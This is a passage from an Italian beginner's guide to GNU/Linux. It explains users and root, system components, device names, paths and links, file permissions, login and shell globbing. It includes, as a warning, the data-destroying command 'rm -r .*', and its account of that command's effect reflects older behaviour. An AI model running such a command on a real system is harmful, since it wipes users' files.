I *programmi di servizio* sono un insieme di piccole applicazioni utili per la gestione del sistema. Teoricamente, tutte le funzionalità amministrative per la gestione del sistema potrebbero essere incorporate in una shell; in pratica, di solito questo non si fa. Dal momento che le shell tradizionali incorporano alcuni comandi di uso frequente, spesso si perde la cognizione della differenza che c'è tra le funzionalità fornite dalla shell e i programmi di servizio.

## 3.5 Programmi applicativi

L'elaboratore non può essere una macchina fine a se stessa. Deve servire a qualcosa, al limite a giocare. È importante ricordare che tutto nasce da un bisogno da soddisfare. I programmi applicativi sono quelli che (finalmente) servono a soddisfare i bisogni, e quindi, rappresentano l'unica motivazione per l'esistenza degli elaboratori.

## 3.6 Riferimenti

• Eric S. Raymond, *The Unix and Internet Fundamentals HOWTO*

# Introduzione a GNU/Linux

Il sistema operativo GNU/Linux è il risultato di una serie molto grande di apporti da diversi ambienti Unix. Quindi, gran parte di ciò che riguarda o compone GNU/Linux, non è esclusivo di questo ambiente.

Questo capitolo introduttivo è rivolto a tutti i lettori che non hanno avuto esperienze con Unix, ma anche chi ha già una conoscenza di Unix farebbe bene a darci un'occhiata.

## 4.1 Distinzione tra lettere maiuscole e lettere minuscole

I sistemi operativi Unix, e quindi anche GNU/Linux, sono sensibili alla differenza tra le lettere maiuscole e minuscole. La differenza è sostanziale, per cui gli ipotetici file denominati: '**Ciao**', '**cIao**', '**CIAO**', ecc. sono tutti diversi.

Non bisogna confondere questa caratteristica con quello che può succedere in altri ambienti, come per esempio MS-Windows 95/98, che preservano l'indicazione delle lettere maiuscole o minuscole, ma che poi non fanno differenza quando si vuole fare riferimento a quei file.

Quando in un contesto si fa differenza tra maiuscole e minuscole, capita spesso di vederlo definito come *case sensitive*, e per converso, quando non si fa differenza, come *case insensitive*.

## 4.2 Root

Negli ambienti Unix si fa spesso riferimento al termine *root* in vari contesti e con significati differenti. *Root* è la radice, o l'origine, e non significa niente altro. A seconda del contesto, ne rappresenta l'origine, o il punto iniziale. Per esempio, si può avere:

- una directory *root*, che è la directory principale di un file system, ovvero la directory radice;
- un file system *root*, che è il file system principale di un gruppo che si unisce insieme;
- un utente *root*, che è l'amministratore;
- un dominio *root*, che è il dominio principale;
- una finestra *root* che è quella principale, ovvero la superficie grafica (*desktop*) su cui si appoggiano le altre finestre del sistema grafico X.

Le situazioni in cui si presenta questa definizione possono essere molte di più. L'importante, per ora, è avere chiara l'estensione del significato di questa parola.

## 4.3 Utenti

GNU/Linux, come gli altri sistemi derivati da Unix, è multiutente. La multiutenza implica una distinzione tra i vari utenti. Fondamentalmente si distingue tra l'amministratore del sistema, o *superuser*, e gli altri utenti.

L'amministratore del sistema è quell'utente che può fare tutto quello che vuole, soprattutto rischia di produrre gravi danni anche solo per piccole disattenzioni.

L'utente comune è quello che utilizza il sistema senza pretendere di organizzarlo e non gli è possibile avviare programmi o accedere a dati che non lo riguardano.

### 4.3.1 Registrazione dell'utenza

Per poter utilizzare un sistema di questo tipo, occorre essere stati registrati, ovvero, occorre avere ottenuto un *account*.

Dal punto di vista dell'utente, l'*account* è un nome abbinato a una password (una parola di accesso, o una parola d'ordine) che gli permette di essere riconosciuto e quindi di poter accedere. Oltre a questo, l'*account* stabilisce l'appartenenza a un gruppo di utenti.

Il nome dell'amministratore è sempre '**root**', quello degli altri utenti viene deciso di volta in volta.

### 4.3.2 Monoutenza

I sistemi Unix e i programmi che su questi sistemi possono essere utilizzati, non sono predisposti per un utilizzo distratto: gli ordini non vengono discussi. Molti piccoli errori possono essere disastrosi se sono compiuti dall'utente '**root**'.

È molto importante evitare il più possibile di utilizzare il sistema in qualità di utente amministratore ('**root**') anche quando si è l'unico utilizzatore del proprio elaboratore.

## 4.4 Composizione

Il sistema operativo GNU/Linux, così come tutti i sistemi operativi Unix, è composto essenzialmente da:

- un sistema di avvio o *boot*;
- un kernel:
- un file system;
- un sistema di inizializzazione e gestione dei processi in esecuzione;
- un sistema di gestione della rete;
- un sistema di gestione delle stampe;
- un sistema di registrazione e controllo degli accessi;
- una shell (interprete dei comandi);
- alcuni programmi di servizio (*utility*) per la gestione del sistema;
- strumenti di sviluppo software  $(C/C++)$ .

### 4.4.1 Avvio

Il *boot* è il modo con cui un sistema operativo può essere avviato quando l'elaboratore viene acceso. Di solito, il software registrato su ROM degli elaboratori basati sull'uso di dischi, è fatto in modo da eseguire le istruzioni contenute nel primo settore di un dischetto, oppure, in sua mancanza, del cosiddetto MBR (*Master Boot Record*) che è il primo settore del primo disco fisso. Il codice contenuto nel settore di avvio di un dischetto o del disco fisso, provvede all'esecuzione del kernel (lo avvia).

Con GNU/Linux installato in un elaboratore i386, la configurazione e la gestione del sistema di avvio viene fatta principalmente attraverso due modi possibili:

- LILO, che è in grado di predisporre un settore di avvio su un dischetto, sull'MBR o sul primo settore della partizione contenente GNU/Linux;
- Loadlin, che permette di avviare l'esecuzione di un kernel Linux da una sessione Dos.

### 4.4.2 Kernel

Il kernel, come suggerisce il nome, è il nocciolo del sistema operativo. I programmi utilizzano il kernel per le loro attività, e in questa maniera sono sollevati dall'agire direttamente con la CPU. Di solito, è costituito da un file unico, il cui nome potrebbe essere 'vmlinuz' (oppure 'zImage', 'bzImage' e altri), ma può comprendere anche moduli aggiuntivi, per la gestione di componenti hardware specifici che devono poter essere attivati e disattivati durante il funzionamento del sistema.

Quando il kernel viene avviato (attraverso il sistema di avvio), esegue una serie di controlli diagnostici in base ai tipi di dispositivi (componenti hardware) per il quale è stato predisposto, quindi monta (*mount*) il file system principale (*root*), e infine avvia la procedura di inizializzazione del sistema (Init).

### 4.4.3 File system

Il file system è il modo con cui sono organizzati i dati all'interno di un disco o di una sua partizione. Nei sistemi operativi Unix non esiste la possibilità di distinguere tra un'unità di memorizzazione e un altra, come avviene nel Dos, in cui ogni disco o partizione sono contrassegnati da una lettera dell'alfabeto (A:, B:, C:).

#### Introduzione a GNU/Linux 45

Nei sistemi Unix, tutti i file system cui si vuole poter accedere devono essere concatenati assieme, in modo da formare un solo file system globale.

Quando un sistema Unix viene avviato, si attiva il file system principale, o *root*, e quindi possono essere collegati a questo altri file system a partire da una directory o sottodirectory di quella principale. Dal momento che per accedere ai dati di un file system diverso da quello principale occorre che questo sia collegato, nello stesso modo, per poter rimuovere l'unità di memorizzazione contenente questo file system, occorre interrompere questo collegamento. Ciò significa che, nei sistemi Unix, non si può inserire un dischetto, accedervi immediatamente e toglierlo quando si vuole: occorre dire al sistema di collegare il file system del dischetto, quindi lo si può usare come parte dell'unico file system globale. Al termine si deve interrompere questo collegamento e solo allora si può rimuovere il dischetto.



Figura 4.1. Collegamento di un file system secondario in corrispondenza di un punto di innesto (o mount point).

L'operazione con cui si collega un file system secondario nel file system globale viene detta *mount*, e normalmente si utilizza il verbo *montare* con questo significato; l'operazione inversa viene detta *unmount* e conseguentemente si utilizza il verbo *smontare*. La directory a partire dalla quale si inserisce un altro file system è il *mount point*, e potrebbe essere definito come il *punto di innesto*.

### 4.4.4 Inizializzazione e gestione dei processi

GNU/Linux, come tutti i sistemi Unix, è in multiprogrammazione, ovvero *multitasking*, cioè in grado di eseguire diversi programmi, o processi elaborativi, contemporaneamente. Per poter realizzare questo, esiste un gestore dei processi elaborativi: Init, realizzato in pratica dall'eseguibile '**init**', che viene avviato subito dopo l'attivazione del file system principale, e a sua volta si occupa di eseguire la procedura di inizializzazione del sistema. In pratica, esegue una serie di istruzioni necessarie alla configurazione corretta del sistema particolare che si sta avviando.

### 4.4.5 Demone

Molti servizi sono svolti da programmi che vengono avviati durante la fase di inizializzazione del sistema e quindi compiono silenziosamente la loro attività. Questi programmi sono detti *demoni* (*daemon*) e questo termine va considerato come equivalente a «servente» o «esperto».

### 4.4.6 Gestione dei servizi di rete

Nei sistemi Unix la gestione della rete è un elemento essenziale e normalmente presente. I servizi di rete vengono svolti da una serie di demoni attivati in fase di inizializzazione del sistema. Nei sistemi GNU/Linux, i servizi di rete sono controllati fondamentalmente da tre demoni:

- '**inetd**' che si occupa di attivare di volta in volta, quando necessario, alcuni demoni che poi gestiscono servizi specifici:
- '**tcpd**' che si occupa di controllare e filtrare l'utilizzazione dei servizi offerti dal proprio sistema contro gli accessi indesiderati;
- '**rpc.portmap**' (oppure solo '**portmap**') che si occupa del protocollo RPC (*Remote Procedure Call*).

Un servizio molto importante nelle reti locali consente di condividere porzioni di file system da e verso altri elaboratori connessi. Questo si ottiene con il protocollo NFS che permette quindi di realizzare dei file system di rete.

### 4.4.7 Gestione della stampa

Tutti i sistemi operativi in multiprogrammazione (*multitasking*) hanno un sistema di coda di stampa (*spool*). GNU/Linux utilizza normalmente il demone '**lpd**' che in particolare è anche in grado di ricevere richieste di stampa remote, e a sua volta, di inviare richieste di stampa a elaboratori remoti.

### 4.4.8 Registrazione e controllo degli accessi

I sistemi Unix, oltre che essere in multiprogrammazione sono anche multiutente, cioè possono essere usati da più utenti contemporaneamente. La multiutenza dei sistemi Unix è da considerare nel modo più ampio possibile, nel senso che si può accedere all'utilizzo dell'elaboratore attraverso la console, terminali locali connessi attraverso porte seriali, terminali locali connessi attraverso una rete locale e terminali remoti connessi attraverso il modem.

In queste condizioni, il controllo dell'utilizzazione del sistema è essenziale. Per questo, ogni utente che accede deve essere stato registrato precedentemente, con un nome e una parola di accesso, o password.

La fase in cui un utente viene riconosciuto e quindi gli viene consentito di agire, è detta *login*. Così, la conclusione dell'attività da parte di un utente è detta *logout*.

### 4.4.9 Shell: interprete dei comandi

Ciò che permette a un utente di interagire con un sistema operativo è la shell, che si occupa di interpretare ed eseguire i comandi dati dall'utente.

Dal punto di vista pratico, il funzionamento di un sistema Unix dipende molto dalla shell utilizzata, di conseguenza, la scelta della shell è molto importante. La shell standard del sistema GNU/Linux è Bash (il programma '**bash**').

Una shell Unix normale svolge i compiti seguenti:

- mostra l'invito, o *prompt*, all'inserimento dei comandi;
- interpreta la riga di comando data dall'utente;
- esegue delle sostituzioni, in base ai caratteri jolly e alle variabili di ambiente;<sup>1</sup>
- mette a disposizione alcuni comandi interni;
- mette in esecuzione i programmi;
- gestisce la ridirezione dell'input e dell'output;
- è in grado di interpretare ed eseguire dei file script di shell.

### 4.4.10 Programmi di servizio per la gestione del sistema

I comandi interni di una shell non bastano per svolgere tutte le attività di amministrazione del sistema. I programmi di servizio sono quelli che di solito hanno piccole dimensioni, sono destinati a scopi specifici di amministrazione del sistema o anche solo di uso comune.

I programmi di servizio di uso comune sono contenuti solitamente all'interno delle directory '/bin/' e '/ usr/bin/'. Quelli riservati all'uso da parte dell'amministratore del sistema, l'utente '**root**', sono contenuti normalmente in '/sbin/' e '/usr/sbin/' dove la lettera «s» iniziale, sta per *superuser*, con un chiaro riferimento all'amministratore.

### 4.4.11 Strumenti di sviluppo software

Tutti i sistemi operativi devono avere un mezzo per produrre del software. In particolare, un sistema operativo Unix deve essere in grado di compilare programmi scritti in linguaggio C/C++. Gli strumenti di sviluppo del

<sup>&</sup>lt;sup>1</sup>La sostituzione dei caratteri jolly, ovvero dei metacaratteri, è il procedimento attraverso il quale alcuni caratteri speciali vengono tradotti in un elenco di nomi di file e directory corrispondenti. Negli ambienti Unix si utilizza il termine *globbing* per fare riferimento a questo concetto.

sistema GNU/Linux, composti da un compilatore in linguaggio C/C++ e da altri programmi di contorno, sono indispensabili per poter installare del software distribuito in forma sorgente non compilata.

## 4.5 Arresto o riavvio del sistema

Qualunque sistema operativo in multiprogrammazione, e tanto più se anche multiutente, deve prevedere una procedura di arresto del sistema che si occupi di chiudere tutte le attività in corso prima di consentire lo spegnimento fisico dell'elaboratore.

GNU/Linux permette solo all'utente '**root**' di avviare la procedura di arresto del sistema con il comando seguente:

```
# shutdown -h now
```
In teoria, negli elaboratori i386 è possibile utilizzare la combinazione [ *Ctrl+Alt+Canc* ] per riavviare il sistema, ma è sempre preferibile richiamare esplicitamente la procedura di arresto del sistema, specificando che si vuole il riavvio finale.

```
# shutdown -r now
```
Generalmente, l'unico modo per un utente comune di spegnere il sistema, è quello di riavviare attraverso la combinazione di tasti [ *Ctrl+Alt+Canc* ]. Non è elegante, ma è il modo migliore per risolvere il problema.

## 4.6 Dispositivi

I vari componenti hardware di un elaboratore, sono rappresentati in un sistema Unix come file di dispositivo, contenuti normalmente nella directory '/dev/' (*device*). Quando si vuole accedere direttamente a un dispositivo, lo si fa utilizzando il nome del file di dispositivo corrispondente.

### 4.6.1 Tipi

Esistono due categorie fondamentali di dispositivi:

- a carattere, cioè in grado di gestire i dati in blocchetti di un solo byte per volta;
- a blocchi, cioè in grado di gestire i dati solo in blocchi (settori) di una dimensione fissa.

Il tipico dispositivo a caratteri è la console o la porta seriale, mentre il tipico dispositivo a blocchi è un'unità a disco. A titolo di esempio, la tabella 4.1 mostra l'elenco di alcuni nomi di dispositivo di GNU/Linux.

| dispositivo        | descrizione                                                             |
|--------------------|-------------------------------------------------------------------------|
| $/$ dev $/$ fd $0$ | la prima unità a dischetti                                              |
| /dev/fd $0u1440$   | unità a dischetti con l'indicazione esplicita del formato: 1 440 Kibyte |
| /dev/hda           | il primo disco fisso IDE/EIDE                                           |
| /dev/hda1          | la prima partizione del primo disco fisso IDE/EIDE                      |
| /dev/hdb           | il secondo disco fisso IDE/EIDE                                         |
| /dev/sda           | il primo disco SCSI                                                     |
| /dev/sda1          | la prima partizione del primo disco SCSI                                |
| $/$ dev $/$ lp $0$ | la prima porta parallela dal punto di vista di GNU/Linux                |
| /dev/lp1           | la seconda porta parallela dal punto di vista di GNU/Linux              |
| /dev/ttyS0         | la prima porta seriale                                                  |

Tabella 4.1. Alcuni nomi di dispositivo utilizzati da GNU/Linux.

Alcuni file di dispositivo non fanno riferimento a componenti hardware veri e propri. Il più noto di questi è '/dev/null' utilizzato come fonte per il «nulla» o come pattumiera senza fondo.

### 4.6.2 Nomi

I nomi utilizzati per distinguere i file di dispositivo, sono stati scelti in base a qualche criterio mnemonico e all'uso più frequente. Il punto è però che non è detto che un dispositivo debba chiamarsi in un modo rispetto a un altro.

Sotto questo aspetto, le distribuzioni GNU/Linux non sono tutte uguali: ognuna interpreta in qualche modo questi nomi. Per fare un esempio, il dispositivo corrispondente all'unità a dischetti da 1 440 Kibyte, può corrispondere a questi nomi differenti:

- '/dev/fd0H1440' per la distribuzione Red Hat;
- '/dev/fd0u1440' per le distribuzioni Slackware, Debian e SuSE (è anche la sigla indicata nei sorgenti del kernel).

Le cose si complicano ancora di più quando si ha a che fare con sistemi Unix differenti. Quindi: attenzione.

### 4.6.3 Dischi

Le unità di memorizzazione a dischi sono dispositivi come gli altri, ma possono essere trattati in due modi diversi a seconda delle circostanze: i dischi, o le partizioni, possono essere visti come dei file enormi o come contenitori di file (file system).

Questa distinzione è importante perché capita spesso di utilizzare dischetti che non hanno alcuna struttura di dati essendo stati usati come se si trattasse di un file unico. Il caso più comune è dato dai dischetti di avvio contenenti solo il kernel: non si tratta di dischetti all'interno dei quali è stato copiato il file del kernel, ma si tratta di dischetti che **sono** il kernel.<sup>2</sup>

La visione che normalmente si ha delle unità di memorizzazione contenenti file e directory è un'astrazione gestita automaticamente dal sistema operativo. Questa astrazione si chiama file system.

## 4.7 Organizzazione di un file system Unix

Tutto ciò che è contenuto in un file system Unix è in forma di file: anche una directory è un file.

### 4.7.1 File normale

Quando si vuole fare riferimento a un file nel senso stretto del termine, ovvero un archivio di dati, se si vuole evitare qualunque ambiguità si utilizza il termine file normale, o *regular file*.

### 4.7.2 Directory

Una directory è un file speciale contenente riferimenti ad altri file. I dati contenuti in un file system sono organizzati in forma gerarchica schematizzabile attraverso un *grafo orientato* (albero) che parte da una radice e si sviluppa in rami e nodi. La figura 4.2 mostra uno schema semplificato di un grafo orientato.



Figura 4.2. Schema semplificato di un grafo orientato.

La radice è il nodo principale di questo grafo orientato, i rami rappresentano il collegamento (la discendenza) dei nodi successivi con quello di origine (il genitore). La radice corrisponde a una directory, mentre i nodi successivi possono essere directory, file di dati o file di altro genere.

Per identificare un nodo (file o directory), all'interno di questa gerarchia, si definisce il percorso (*path*). Il percorso è espresso da una sequenza di nomi di nodi che devono essere attraversati, separati da una barra obliqua ('**/**'). Il percorso 'idrogeno/carbonio/ossigeno' rappresenta un attraversamento dei nodi 'idrogeno', 'carbonio' e 'ossigeno'.

 ${}^{2}$ È anche possibile avere dischetti di avvio organizzati normalmente con un file system, ma questo particolare tipo di dischetti di avvio viene descritto più avanti.

Dal momento che il grafo di un sistema del genere ha un nodo di origine corrispondente alla radice, si distinguono due tipi di percorsi: relativo e assoluto.

#### • *Percorso relativo*

Un percorso è relativo quando parte dalla posizione corrente (o attuale) del grafo per raggiungere la destinazione desiderata. Nel caso dell'esempio precedente, 'idrogeno/carbonio/ossigeno' indica di attraversare il nodo 'idrogeno' inteso come discendente della posizione corrente e quindi gli altri.

#### • *Percorso assoluto*

Un percorso è assoluto quando parte dalla radice.

Il nodo della radice non ha un nome come gli altri: viene rappresentato con una sola barra obliqua ('**/**'), di conseguenza, un percorso che inizia con tale simbolo, è un percorso assoluto. Per esempio, '/cloro/ sodio' indica un percorso assoluto che parte dalla radice per poi attraversare 'cloro' e quindi raggiungere 'sodio'.

Il grafo di un file system normale è orientato, nel senso che ha una direzione, ovvero ogni nodo ha un genitore e può avere dei discendenti, e il nodo radice rappresenta l'origine. Quando in un percorso si vuole tornare indietro verso il nodo genitore, non si usa il nome di questo, ma un simbolo speciale rappresentato da due punti in sequenza ('**..**'). Per esempio, '../potassio' rappresenta un percorso relativo in cui si raggiunge il nodo finale, 'potassio', passando prima per il nodo genitore della posizione corrente.

In alcuni casi, per evitare equivoci, può essere utile poter identificare il nodo della posizione corrente. Il simbolo utilizzato è un punto singolo ('**.**'). Per cui, il percorso 'idrogeno/carbonio/ossigeno' è esattamente uguale a './idrogeno/carbonio/ossigeno'.

### 4.7.3 Collegamenti

Un grafo orientato, ovvero un albero, è tale quando esiste un solo percorso per unire due nodi di questo. Nei file system Unix non è necessariamente così. Infatti è possibile inserire dei collegamenti aggiuntivi, o *link*, che permettono l'utilizzo di percorsi alternativi. Si distinguono due tipi di questi collegamenti: simbolici e fisici (*hard*).

#### • *Collegamenti fisici*, *hard link*

Un collegamento fisico, o *hard link*, è un collegamento che una volta creato ha lo stesso livello di importanza di quelli originali e non è distinguibile da quelli.

#### • *Collegamento simbolico*, *link simbolico*, *symlink*

Il collegamento simbolico, o *link* simbolico, è un file speciale contenente un riferimento a un altro percorso e quindi a un altro nodo del grafo di directory e file.

In generale si preferisce l'uso di collegamenti simbolici per poter distinguere la realtà (o meglio l'origine) dalla finzione. Utilizzando un collegamento simbolico si dichiara apertamente che si sta indicando una scorciatoia e non si perde di vista il percorso originale.

In questo modo, il grafo della struttura di un file system Unix può essere considerato molto simile a un grafo orientato, ovvero a un albero, con l'aggiunta di scorciatoie e percorsi alternativi rappresentati da questi collegamenti.

### 4.7.4 Nomi dei file

Non esiste una regola generale precisa che stabilisca quali siano i caratteri che possono essere usati per nominare un file. Esiste solo un modo per (cercare di) stare fuori dai guai: il simbolo '**/**' non deve essere utilizzato essendo il modo con cui si separano i nomi all'interno di un percorso; inoltre conviene limitarsi all'uso delle lettere dell'alfabeto inglese non accentate, dei numeri, del punto e del segno di sottolineatura.

Per convenzione, nei sistemi Unix i file che iniziano con un punto sono classificati come nascosti, e vengono mostrati e utilizzati solo quando sono richiesti espressamente.

Questi file, quelli che iniziano con un punto, sono nascosti per una buona ragione: si vuole evitare che utilizzando i caratteri jolly si faccia riferimento alla directory corrente ('**.**') e alla directory precedente ('**..**'). Nello stesso modo si deve fare molta attenzione quando si vuole fare riferimento a questi file nascosti. Il comando '**rm -r .\***' non si limita a eliminare i file e le directory che iniziano con un solo punto iniziale, ma elimina anche '**.**' e '**..**', cioè, alla fine, l'intero file system!

### 4.7.5 Permessi

I file di un file system Unix appartengono simultaneamente a un utente e a un gruppo di utenti. Per questo si parla di utente e gruppo proprietari, oppure semplicemente di proprietario e di gruppo.

L'utente proprietario può modificare i permessi di accesso ai suoi file, limitando questi anche per se stesso. Si distinguono tre tipi di accesso: lettura, scrittura, esecuzione. Il significato del tipo di accesso dipende dal file cui questo si intende applicare.

Per i file normali:

- l'accesso in lettura permette di leggerne il contenuto;
- l'accesso in scrittura permette di modificarne il contenuto;
- l'accesso in esecuzione permette di eseguirlo, se si tratta di un eseguibile binario o di uno script di qualunque tipo.

Per le directory:

- l'accesso in lettura permette di leggerne il contenuto, e cioè di poter conoscere l'elenco dei file in esse contenuti (di qualunque tipo essi siano);
- l'accesso in scrittura permette di modificarne il contenuto, ovvero di creare, eliminare e rinominare dei file;
- l'accesso in esecuzione permette di attraversare una directory.

I permessi di un file permettono di attribuire privilegi differenti per gli utenti, a seconda che si tratti del proprietario del file, di utenti appartenenti al gruppo proprietario<sup>3</sup>, oppure si tratti di utenti diversi. Così, per ogni file, un utente può ricadere in una di queste tre categorie: proprietario, gruppo o utente diverso.

I permessi si possono esprimere in due forme diverse: attraverso una stringa alfabetica o un numero.

#### 4.7.5.1 Permessi espressi in forma di stringa

I permessi possono essere rappresentati attraverso una stringa di nove caratteri in cui possono apparire le lettere '**r**', '**w**', '**x**', oppure un trattino ('**-**'). La presenza della lettera '**r**' indica un permesso in lettura, la lettera '**w**' indica un permesso in scrittura, la lettera '**x**' indica un permesso in esecuzione.

I primi tre caratteri della stringa rappresentano i privilegi concessi al proprietario stesso, il gruppetto di tre caratteri successivo rappresenta i privilegi degli utenti appartenenti al gruppo, il gruppetto finale di tre caratteri rappresenta i privilegi concessi agli altri utenti.

Esempi

```
'rw-r--r--'
```
L'utente proprietario può accedervi in lettura e scrittura, mentre sia gli appartenenti al gruppo che gli altri utenti possono solo accedervi in lettura.

```
'rwxr-x---'
```
L'utente proprietario può accedervi in lettura, scrittura ed esecuzione; gli utenti appartenenti al gruppo possono accedervi in lettura e in esecuzione; gli altri utenti non possono accedervi in alcun modo.

```
'rw-------'
```
L'utente proprietario può accedervi in lettura e scrittura, mentre tutti gli altri non possono accedervi affatto.

#### 4.7.5.2 Permessi espressi in forma numerica

I permessi possono essere rappresentati attraverso una serie di tre cifre numeriche, in cui la prima rappresenta i privilegi dell'utente proprietario, la seconda quelli del gruppo e la terza quelli degli altri utenti. Il permesso di lettura corrisponde al numero quattro, il permesso di scrittura corrisponde al numero due, il permesso di esecuzione corrisponde al numero uno. Il numero che rappresenta il permesso attribuito a un tipo di utente, si ottiene sommando i numeri corrispondenti ai privilegi che si vogliono concedere.

<sup>3</sup>Per gruppo proprietario si intende quello dell'utente proprietario.

#### Esempi

#### '**644**'

L'utente proprietario può accedervi in lettura e scrittura (4+2), mentre sia gli appartenenti al gruppo che gli altri utenti possono solo accedervi in lettura.

#### '**750**'

L'utente proprietario può accedervi in lettura, scrittura ed esecuzione  $(4+2+1)$ ; gli utenti appartenenti al gruppo possono accedervi in lettura e in esecuzione (4+1); gli altri utenti non possono accedervi in alcun modo.

#### '**600**'

L'utente proprietario può accedervi in lettura e scrittura (4+2), mentre tutti gli altri non possono accedervi affatto.

#### 4.7.5.3 S-bit

I permessi dei file sono memorizzati in una sequenza di 9 bit, dove ogni gruppetto di tre rappresenta i permessi per una categoria di utenti (il proprietario, il gruppo, gli altri).

Assieme a questi 9 bit ne esistono altri tre, posti all'inizio, che permettono di indicare altrettante modalità: SUID (*Set User ID*), SGID (*Set Group ID*) e Sticky (*Save Text Image*). Si tratta di attributi speciali che riguardano prevalentemente i file eseguibili. Solitamente non vengono usati e per lo più gli utenti comuni ignorano che esistano.

Tutto questo serve adesso per sapere il motivo per il quale spesso i permessi espressi in forma numerica (ottale) sono di quattro cifre, con la prima che normalmente è azzerata (l'argomento verrà ripreso nel capitolo 59).

Per esempio, la modalità '**0644**' rappresenta il permesso per l'utente proprietario di accedervi in lettura e scrittura e per gli altri utenti di accedervi in sola lettura.

L'indicazione della presenza di questi bit attivati può essere vista anche nelle rappresentazioni in forma di stringa. L'elenco seguente mostra il numero ottale e la sigla corrispondente.

- $SUID = 4 = '--s---'$
- $SGID = 2 = '-----s ---'$
- Sticky =  $1 = (- - - - + +)$

Come si può osservare, questa indicazione prende il posto del permesso in esecuzione. Nel caso in cui il permesso in esecuzione corrispondente non sia attivato, la lettera ('**s**' o '**t**') appare maiuscola.

### 4.7.6 Date

Tra gli attributi di un file ci sono anche tre indicazioni data-orario:

- la data e l'ora di creazione: viene modificata in particolare quando si cambia lo stato del file (permessi e proprietà), e si riferisce precisamente al cambiamento di inode (che verrà descritto più avanti);
- la data e l'ora di modifica: viene modificata quando si modifica il contenuto del file;
- la data e l'ora di accesso: viene modificata quando si accede al file anche solo in lettura.

### 4.8 Utenza e accesso

Una volta avviato un sistema Unix, prima che sia disponibile l'invito della shell, ovvero il *prompt*, occorre che l'utente sia riconosciuto dal sistema, attraverso la procedura di accesso (*login*). Quello che viene chiesto è l'inserimento del nome dell'utente (così come è stato registrato) e subito dopo la parola chiave (password) abbinata a quell'utente. Eccezionalmente può trattarsi di un utente senza password, così come avviene per i mini sistemi a dischetti fatti per consentire le operazioni di manutenzione eccezionale.

Si distingue solo tra due tipi di utenti: l'amministratore, il cui nome è '**root**', e gli altri utenti comuni. L'utente '**root**' non ha alcun limite di azione, gli altri utenti dipendono dai permessi attribuiti ai file (e alle directory) oltre che dai vincoli posti direttamente da alcuni programmi.

In teoria, è possibile usare un elaboratore personale solo utilizzando i privilegi dell'utente '**root**'. In pratica, questo non conviene perché si perde di vista il significato della gestione dei permessi sui file (e sulle directory) e soprattutto si rendono vani i sistemi di sicurezza predefiniti contro gli errori. Per comprendere meglio questo concetto, basta pensare a cosa succede in un sistema Dos quando si esegue un comando come quello seguente:

C:\> **DEL \*.\***

Prima di iniziare la cancellazione, il Dos chiede una conferma ulteriore, proprio perché non esiste alcun tipo di controllo. In un sistema Unix, di solito ciò non avviene: la cancellazione inizia immediatamente senza richiesta di conferme. Se i permessi consentono la cancellazione dei file solo all'utente '**root**', un utente registrato in modo diverso non può fare alcun danno.

In conclusione, l'utente '**root**' deve stare molto attento a quello che fa proprio perché può accedere a qualunque funzione o file del sistema, e il sistema non pone alcuna obiezione al suo comportamento. Invece, un utente comune è vincolato dai permessi sui file e dai programmi che possono impedirgli di eseguire certe attività, di conseguenza, è possibile lavorare con meno attenzione.

### 4.8.1 adduser o useradd

Di solito, nelle distribuzioni GNU/Linux si trova il programma di servizio '**adduser**', oppure '**useradd**', che consente all'utente '**root**' di aggiungere un nuovo utente. Il nome dell'utente non deve superare gli otto caratteri e tutti gli altri dati richiesti possono essere lasciati semplicemente al loro valore predefinito. Dopo la prima installazione del sistema GNU/Linux, è importante creare il proprio utente personale per poterlo usare senza i privilegi che ha l'amministratore.

### 4.8.2 exit

La shell comprende solitamente il comando '**exit**' che ne termina l'esecuzione. Se si tratta di una shell avviata automaticamente subito dopo l'accesso, il sistema provvederà ad avviare nuovamente la procedura di accesso.

## 4.9 Interpretazione dei comandi

Come già è stato indicato, l'interpretazione dei comandi è compito della shell. L'interpretazione dei comandi implica la sostituzione di alcuni simboli che hanno un significato speciale.

### 4.9.1 File globbing

Il *glob* (o *globbing*) è il metodo attraverso il quale, tramite un modello simbolico, è possibile indicare un gruppo di nomi di file. Corrisponde all'uso dei caratteri jolly del Dos, con la differenza fondamentale che è la shell a occuparsi della loro sostituzione, e non i programmi. Di solito, si possono utilizzare i simboli seguenti:

• \*

l'asterisco rappresenta un gruppo qualsiasi di caratteri, compreso il punto, purché questo punto non si trovi all'inizio del nome;

• ?

il punto interrogativo rappresenta un carattere qualsiasi, compreso il punto, purché questo punto non si trovi all'inizio del nome;

•  $[...]$ 

le parentesi quadre permettono di rappresentare un carattere qualsiasi tra quelli contenuti al loro interno, o un intervallo di caratteri possibili.

Dal momento che è la shell a eseguire la sostituzione dei caratteri jolly, la sintassi tipica di un programma di servizio è la seguente:



Nei sistemi Dos si usa spesso la convenzione inversa, secondo cui l'indicazione dei file avviene prima delle opzioni. Da un punto di vista puramente logico, potrebbe sembrare più giusto l'approccio del Dos: si indica l'oggetto su cui agire e quindi si indica il modo. Facendo così si ottengono però una serie di svantaggi:

• ogni programma deve essere in grado di espandere i caratteri jolly per conto proprio;

- non è possibile utilizzare l'espansione delle variabili di ambiente e nemmeno di altri tipi;
- se si vogliono indicare elenchi di file che non possono essere espressi con i caratteri jolly, occorre che il programma sia in grado di gestire questa possibilità, di solito attraverso la lettura di un file esterno.

